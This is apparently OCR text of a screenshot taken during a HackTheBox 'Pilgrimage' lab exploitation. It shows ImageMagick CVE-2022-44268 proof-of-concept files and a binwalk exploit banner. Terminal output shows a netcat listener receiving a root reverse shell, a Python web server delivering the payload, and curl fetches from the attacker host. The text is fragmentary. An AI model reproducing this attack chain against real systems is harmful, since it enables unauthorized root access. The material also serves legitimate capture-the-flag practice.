 1 2 3 4
6
5
10.10.14.96
9:01
回收站
nuclei-tem...
sliver
anelize
hash.txt
chaosheng - Thunar
文件(F) 编辑(E) 视图(V) 转到(G) 书签(B) 帮助(H)
HTB chaosheng imagemagick-lfi-poc-main
位置
计算机
zyhm
桌面
最近访问
回收站
文档
音乐
图片
视频
下载
设备
文件系统
cdrom0
CVE-2022-44268-
master
imagemagick-lfi-
poc-main
1.py
binwalk_exploit.pn
g
CVE-2022-44268-
master.zip
exp.png
imagemagick-lfi-
poc-main.zip
2 个文件夹 | 5 个文件: 960.6 KiB (983,609 字节) | 可用空间：14...
Clash for W...
ARL-Finger...
bt-uninstall...
fuzzDicts-...
fuzzDicts-...
competitiv...
emily@pilgrimage: /var/www/pilgrimage.htb/shrunk
文件 动作 编辑 查看 帮助
boot etc initrd.img lib lib64 lost+found mnt proc run srv tmp var vmlinuz.old
emily@pilgrimage:/$ cd var
emily@pilgrimage:/var$ ls
backups cache db lib local lock log mail opt run spool tmp www
emily@pilgrimage:/var$ cd www
emily@pilgrimage:/var/www$ ls
pilgrimage.htb
emily@pilgrimage:/var/www$ cd pilgrimage.htb/
emily@pilgrimage:/var/www/pilgrimage.htb$ ls
assets dashboard.php index.php login.php logout.php magick
emily@pilgrimage:/var/www/pilgrimage.htb$ cd shrunk
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ l
-bash: l: command not found
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ s
-bash: s: command not found
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ ls
652f227b279fc.png 652f2321aac46.png
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ curl 10.10.14.96
Warning: Binary output can mess up your terminal. Use "--output -
Warning: curl to output it to your terminal anyway, or consider "
Warning: <FILE>" to save to a file.
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ curl 10.10.14.96
% Total % Received % Xferd Average Speed Time Time
Dload Upload Total Spent
100 1921 100 1921 0 0 3842 0 --:--:-- --:--:-- -
curl: (6) Could not resolve host: 1.png
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$
zyhm@kali: ~/HTB/chaosheng
文件 动作 编辑 查看 帮助
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat
┌──(zyhm㉿kali)-[~/HTB/chaosheng]
└─$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [10.10.14.96] from (UNKNOWN) [10.10.11.219] 45358
id
uid=0(root) gid=0(root) groups=0(root)
scrpit /dev/null -c bash
id
uid=0(root) gid=0(root) groups=0(root)
script /dev/null -c bash
Script started, output log file is '/dev/null'.
root@pilgrimage:~/quarantine# a
zyhm@kali: ~/HTB/chaosher
文件 动作 编辑 查看 帮助
┌──(zyhm㉿kali)-[~/HTB/chaosheng]
└─$ python -m http.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
10.10.11.219 - - [18/Oct/2023 08:59:52] "GET /binwalk_exploit
10.10.11.219 - - [18/Oct/2023 09:00:11] "GET /binwalk_exploit.
1
82%
0.0
K/s
0.0
K/s
CPU
4 %